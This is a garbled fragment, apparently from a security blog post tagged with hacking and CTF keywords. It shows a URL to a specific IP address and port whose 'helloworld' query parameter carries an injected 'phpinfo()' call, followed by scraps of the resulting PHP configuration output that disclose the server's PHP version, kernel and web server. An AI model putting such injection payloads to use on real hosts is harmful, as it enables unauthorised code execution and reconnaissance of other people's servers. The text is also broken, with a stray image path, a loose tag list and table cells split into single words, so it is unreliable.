 47.105.121.116:9090/home/chart/getMarketOrdinaryJson?helloworld=phpinfo()
应用 life hacktool bootstrap bitcoin ctf python computer wooyun
PHP Version 5.5.9-1ubuntu4.25
php
System
Linux d1baf1a5e43d 4.4.0-117-generic #141-Ubuntu SMP Tue Mar 13 11:58:07 UTC 2018
x86_64
Build Date
May 10 2018 14:37:08
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
getMarket
helloworld